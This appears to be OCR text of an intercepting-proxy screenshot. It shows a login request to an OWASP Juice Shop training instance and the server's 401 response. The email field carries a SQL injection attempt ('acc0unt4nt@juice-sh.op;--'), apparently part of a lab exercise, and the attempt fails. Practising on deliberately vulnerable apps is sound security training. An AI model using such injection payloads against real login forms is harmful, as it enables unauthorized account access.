 Request
Pretty Raw Hex Headers Query params \n
1 POST /rest/user/login HTTP/1.1
2 Host: 18.201.138.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://18.201.138.50
10 Connection: close
11 Referer: http://18.201.138.50/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
x9jKpONwgoqaZ46P1lbz2XR0bVHKfrbun9t2M0EkD8VneW5xmBLv7r3QMYyJ;
cookieconsent_status=dismiss
13
14 {
"email":"acc0unt4nt@juice-sh.op;--",
"password":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
9 Date: Sun, 17 Mar 2024 13:24:39 GMT
10 Content-Length: 26
11 Connection: close
12 Vary: Accept-Encoding
13
14 Invalid email or password.